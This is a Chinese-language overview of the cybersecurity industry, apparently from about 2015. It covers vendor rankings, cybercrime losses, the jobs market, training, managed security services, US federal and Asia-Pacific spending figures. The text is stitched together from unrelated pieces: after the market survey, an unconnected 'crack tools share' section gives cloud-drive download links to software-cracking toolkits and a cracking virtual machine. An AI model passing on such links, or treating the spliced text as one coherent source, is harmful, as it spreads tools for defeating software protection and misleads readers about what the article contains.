● 在网络安全企业500强中名列44位的Ziften公司是另外一家值得关注的公司。他们具有突破性的解决方案提供了持续的实时可见性及情报,启动了事件阻 止、检测及响应。利用Splunk独特的大数据分析能力以及安全领域的全面性,为Splunk app提供服务的Ziften将为Splunk提供综合终端可见性的原生整合,同时具有将信息与威胁信息与网络情报结合的能力,从而提供一种端对端的攻陷 指标视角。

● 在网络安全企业500强榜单名列第132位的英国公司Solibreaker是一家极有前途的网络安全分析提供商,吸引了来自IT安全实践者的很多注意 力。“Solibreaker通过对海量数据的分析及情境化,提供除了网络事件技术参数以外更大的图景,它已成为网络开源情报的领头 羊。”Silobreaker联合创始人及首席执行官Kristofer Månsson指出。

二、网络犯罪

网络犯罪不断上涨,每年为世界经济造成数千亿美元的损失。

● PWC发布的2015年全球信息安全状态调查报告指出,2014年,全球所有行业检测到的网络攻击共有4280万次,比去年增长了48%。

● 华盛顿战略和国际研究中心在2014年发布报告称,每年计算机及网络犯罪活动为世界经济带来的损失超过4450亿美元。

● 美国司法部最近在刑事司专门设立网络安全部门。“鉴于网络攻击的复杂度及规模不断增长,而且需要法律及调查工具来对抗攻击,网络安全部门将发挥重要作用” 司法部长助理Leslie Caldwell在乔治华盛顿大学法学院演讲时表示。新组建的司法部网络团队将“确保有效利用强大的法律执法工具将犯罪分子绳之以法,同时确保每个美国公 民的隐私”。

● 调查网络犯罪,如网站被黑、入侵事件、数据窃取、僵尸网络及拒绝式服务攻击是FBI的工作重点。为了赶上网络威胁的发展步伐,FBI呼吁有经验的认证网络 专家加入FBI担任网络特别员将自己的专业技能应用起来。“FBI寻求具有卓越才能、受过技术训练的个人,肩负FBI的使命,保护我们的国家及人民免受来 自快速发展的网络威胁之苦。”FBI刑事、网络、响应及服务部门执行助理局长Robert Anderson,Jr.指出,“我们需要这些人加入FBI,处理与众不同且极其复杂的攻击,并将自己的专长融入其中。”(来源:fbi.gov)

● 网络犯罪为小型网络专业公司带来了市场机遇,位于美国加州丹维尔、在网络安全企业500强排名40的Autonomic Software公司便是一例。“自2014年年底,我们的收益是原来的三倍,”公司总裁Tony Gigliootti表示,“目前我们携手一家致力于利用关键安全更新控制进程设备的全球最大公司之一以及美国军队盟友一道确保关键IT应用的安全。有超 过80%的网络攻击是由我们成功阻止的。”

● 另外引起市场注意力的网络斗士是位于美国马塞诸塞州的公司Cryptzone,在500强中排名48位。“随着网络攻击的不断升级,组织机构对可信任合作 伙伴的需求不断增长,组织机构希望这些合作伙伴能够在每个易受攻击的组织入口点提供一层保护措施以阻止攻击者,”公司总裁及首席执行官Kurt Mueffelmann表示,“我们感到非常荣幸,能够因解决多个安全问题而得到认可。”

● 网络犯罪除了为世界经济造成数以亿计的损失,同时为供应商及服务提供商创造了数以亿计的收益机会外,网络犯罪也为寻找投资资金的企业带来了负面影响。 KPMG公司最新发布的一项研究报告指出,近80%的投资者因曾被入侵或效率低下的网络安全策略而遭拖延。KPMG采访了全球负责逾3万亿美元基金的 130多家机构投资者,“投资者在寻找能够抵御网络攻击的组织机构以确保自己的业务是安全的并保护自己的投资”。

三、就业市场

到2018年,美国对信息安全专家的需求将增长53%。

● Peninsula Press(斯坦福大学记者计划项目之一)对美国劳工统计局的数字分析后指出,美国有超过209,000个网络安全就业机会,并在过去的五年中职位空缺增长了74%。到2018年,市场对信息安全专家的需求将增长53%。

● Burning Glass Technologies公司在2014年发布报告称,在过去的五年中,市场对网络安全专家的需求增长比其他IT工作快3.5倍,比其他行业快12倍左右。

● Channel Partners 报告称,美国五角大楼计划增加两倍网络工作人员,而FBI网络处计划雇佣1000名代表及1000名分析师,而美国国土安全局的网络安全专家雇佣计划为1000名。

● FBI希望能够迎接未来的挑战。“我们正在寻求许多网络人员,” FBI刑事、网络、响应及服务部门执行助理局长Robert Anderson,Jr.指出,“FBI及美国政府将在未来几年中持续寻找此类人才。”成为特别代表的关键要求包括通过严格的背景调查及健康测试、年龄为 23-37岁之间(包含)。未来的网络特别代表需要满足成为特别代表的相同门槛,同时还要在计算机及技术领域有丰富的经验。优先的背景条件包括计算机编程 及安全、数据库管理、恶意软件分析、数字化取证、甚至还包括道德黑客(来源:fbi.gov)。

● 最近BloombergBusiness发表一篇文章强调称,在过去的几年中,网络安全企业雇佣了几百名前政府黑客。前政府间谍及黑客成为网络安全服务行 业的前线员工。Board David DeWalt首席执行官及总裁表示,网络安全市场领头羊火眼公司自2013年以来雇佣的前政府黑客超过100人。

● U.S. News and World Report将信息安全分析师的职位列为2015年百强工作岗位中的第八位。他们表示,到2020年,该职位将以36.5%的速度增长。

● CyberSecurity Ventures推出一项全球最佳网络安全雇主目录,为寻求工作机会的销售及市场主管、工程师及技术人员及高级经理提供了社区资源。该目录同时也面向企业 招工,帮助寻求首席信息安全官及IT安全岗位,同时帮助需要招聘有经验员工或及格水平候选人的网络安全供应商及服务提供商寻找人才。

四、教育及培训

快速增长的安全意识培训市场在全球超过10亿美元。

● 多个报告强调计算机安全意识培训的重要性,例如IBM在2014年发布的网络安全情报指数中指出,95%的安全事件涉及人为因素。

● 高德纳研究部副总裁Andrew Wells表示,安全一事培训市场每年的收益(全球范围)超过10亿美元,并且还在以每年13%的速度不断增长。

● 高德纳公司指出,员工的行动可对安全及风险性能造成毁灭性打击。首席信息安全官(CISO)与员工通信领导不断寻求教育性安全意识解决方案以帮助改善组织机构的合规性、扩展安全知识并更改不当的安全行为。

● 卡内基梅隆大学及美国特勤局在2014年发布的《美国网络犯罪调查》报告中指出,28%的网络安全事件归因于在职及离职员工、承包商及其他受信任方。近三分之一的受访者称此类事件造成的损失比外部攻击要大。

● 高德纳在2014年第四季度发布了首份《安全意识计算机培训供应商魔力象限》报告,回顾了最大安全意识培训供应商以及许多后来者的情况。高德纳报告中所提到的供应商的年收益约为6.5亿美元。

● 为了响应来自安全意识及其他教育、培训及认证领域不断增长的需求,Cybersecurity Ventures发布了一份顶级网络安全教育及培训提供商目录。

● 市场增长推动了许多新型地方、国家及全球参与者的加入,他们在安全意识培训方面有多种不同的计划及方法。Digital Defense, Inc.(DDI)公司通过SecurID即传播专业信息的培训计划保护重要的商业数据,通过幽默、有趣、便于记忆的方式加强员工的意识并创造一种安全文 化。

五、趋势

随着外包网络安全的企业越来越多,管理安全服务提供商(MSSP)市场持续增长。

● Infonetics Research在一份名为《云及CPE管理安全服务报告》中表示,到2017年管理安全市场将超过90亿美元。

● Frost&Sullivan研究人员预测欧洲、中东和非洲的MSSP市场在2018年将达到50亿美元。“威胁情报、研究、检测及补救服务的增 长速度可能是安全资产监控及管理的两倍,将成为区分市场领袖的重点关注领域,” 网络安全研究主任 Frank Dickson表示。

● Frost & Sulivan网络安全研究主任Frank Dickson(2015年4月)指出,“北美管理安全服务将在2018年达到32.5亿美元。安全资产管理及监控将成为最大的市场领域。然而,市场增长 将由不断涌现的威胁情报、研究、检测及补救服务业务也就是行业创新核心驱动。”

● ABI Research发布的市场情报表明全球管理安全服务市场将在2015年底达到154亿美元,在2020年将达到329亿美元(ABI Research在这一领域的市场规模将超过Infonetics或Frost & Sullivan的市场规模——而后两者也有相似的预测)。

● 高德纳预测称,到2018年超过一半的组织机构将通过专注于数据保护、安全风险管理及安全基础设施管理的安全企业加强企业安全状况。他们指出,2015 年,约10%的IT安全企业产品能力将作为云服务或云管理产品通过云进行传播。高德纳指出,在2015年,30%的中小企业的安全控制将基于云。

六、美国联邦政府部门

联邦部门为小企业及网络安全提供商带来新机遇。

● Deltek发布(2014年10月)联邦信息安全市场报告——研究塑造联邦信息安全市场的趋势及驱动因素,并提供未来五年的情况预测——指出,美国联邦 政府对供应商提供的信息安全产品及服务将从2014财年的78亿美元增长至2019年的100亿美元,复合年增长率达到5.2%。

● 路透社报道称奥巴马总统为2016年财年的预算提案包括将在网络安全支出方面增长10%。如议会通过,美国政府在网络安全领域的支出将达到1400亿美元,以更好地保护私营及联邦网络免受网络威胁的攻击。

● 美国副总统拜登、能源部长Ernest Moniz以及白宫科学顾问John Holdren近期在州立诺福克大学公布称能源部在未来五年将提供2500万美元的资助以支持网络安全教育。这一新资助将用于创建新的网络安全协会,由 13个传统黑人大学、两个国家实验室及一个k-12学区组成(来源:whitehouse.gov).

● 美国政府将增加在先进网络技术方面的投资。联邦政府通过由政府赞助的网络化物理系统给予物联网安全特殊关注。小型企业可利用这些研发合约手段参与政府网络安全市场。

● 联邦政府为小型企业在网络安全领域开发创新解决方案提供了特殊资助。美国政府同时要求大型国防承包商将其网络安全解决方案开发承包给小企业。这样,小型企业就可通过多种方式参与联邦网络安全市场,或者与政府直接签署合同或者帮助大型企业完成小企业再承包配额。

● “为了提供更广泛、更优惠的网络安全资源访问权限,总务管理局(GSA)与国土安全局(DHS)从战略上通过持续的诊断及缓解(CDM)、持续的监控服务 (CMaaS)及一揽子采购协议(BPAs)(参见gsa.gov/cdm)”Code Dx首席执行官Anita D’Amico博士表示。Code Dx是一款软件漏洞评估工具开发者,在网络安全企业500强中名列第15名。Code Dx曾从美国国土安全局获得多个SBIR(小企业创新研究)奖励。

● MindPoint Group是一家专注于IT安全专业服务的企业,在联邦政府领域有着丰富的经验,是一家在Inc. 5000中名列前20的公司,得到业内及客户的认可,例如因其创新云安全工作连续两季度受到NASA的荣誉表彰,并荣登网络安全企业500强榜单(名列第 224位)。MindPoint在华盛顿特区有两个代表处,属于SBA认证8(a)、女性所有(SDB)、经济弱势小企业(EDWOSB)及小型弱势企业 (SDB)类别的企业。通过使用多样化战略,利用多种收购方式如CDM/CMaaS BPA,公司支持多个政府客户包括多个最大的美国联邦机构等。MindPoint Group的服务包括管理安全服务、云安全、FedRAMP合规及IT GRC(管理、风险及合规)。

美国国土安全局2015年的预算为328亿美元。

● 为国土安全局提供382亿美元的非灾难性、净弹性预算权力以保护国家不受恐怖主义分子的攻击,解决关键资本需求、执行核心国土安全功能如交通安全、网络安全、灾难准备以及边境安全。(来源:whitehouse.gov)

● 预算包括5.49亿美元,主要支持EINSTEIN入侵检测及防御系统、持续的诊断及缓解、关键管理网络安全措施以解决针对联邦计算机系统及网络的威胁及 漏洞。这些措施通过国家保护和计划署(NPPD)执行,保护联邦计算机系统及网络免受网络攻击、网络中断及利用,增强国家及地方政府的网络安全能力,并支 持私营部门保护关键基础设施。(来源:whitehouse.gov)

● 预算同时支持联邦网络校园的设计以安置民用网络安全机构,提高政府响应网络安全事件的整体能力。(来源:whitehouse.gov)

美国国家情报计划2015年的预算为456亿美元。

l 为国家情报计划提供456亿美元的基准自主基金以支持国家情报计划并反映协商过程以关注对最关键能力的资助。(来源:whitehouse.gov)

l 预算包括应用网络空间能力保护联邦网络、关键技术设施、以及美国经济,同时提高针对入侵及反情报威胁的情报网络安全;通过广泛使用IT云增强信息共享以在情报信息环境中提高效率并增强数据安全(来源:whitehouse.gov)。

七、全球市场

到2020年,亚太地区在关键基础设施上的安全支出将达到220亿美元。

● ABI Research表示网络间谍及网络战争中的活跃活动影响了亚太地区的民族国家级私营企业机构。数字化的先进行业及新兴知识经济是网络威胁分子有利可图的目标,或与政治理想有关或为了经济利益。

● 亚太地区的关键基础设施支出将在2020年达到220亿美元,ABI Research网络安全关键基础设施市场研究策略报告指出。

● “网络安全市场有很大的差异化。国内供应商将在东北亚市场如日本、韩国及中国出现。然而,外国安全供应商拥有进入东南亚市场的重要机会,尤其是澳大利亚、 新西兰、马来西亚、印度尼西亚、泰国及印度,”ABI Research数字化安全实践董事Michela Menting表示。

● 总部位于新加坡并在马来西亚、泰国、中国、中国香港、中国台湾及日本设有多个代表处的公司i-Sprint是一家为本地区域服务的亚太网络安全企业。i- Sprint在网络安全企业500强中名列第75名,同时在美国拥有代表处,而且是全球金融机构及高度安全敏感环境的首要身份、凭证及访问管理解决方案提 供商。随着亚太地区网络安全市场的持续增长,美国及亚太地区的网络安全企业将会更多注意到彼此,成为渠道及OEM合作伙伴、技术联盟以及分配关系。i- Sprint是一家向美国客户及潜在合作伙伴传达明确意愿的亚太地区企业。现在需要等待的是美国企业对总部或卫星办公室在非美国地区的企业接受度有多 高。

crack tools share 神器荟萃

1.吾爱破解虚拟机,里面包括论坛工具包.而且此虚拟机能有效防止crack软件的时候被格盘!

地址:http://pan.baidu.com/s/1sj2sTBZ

2.一蓑烟雨 论坛2015的最新工具包集合,一蓑烟雨-国内知名的逆向论坛之一.不解释!

地址:http://pan.baidu.com/s/1eQhaFyM

3.更多的crack小工具请前往: crack tools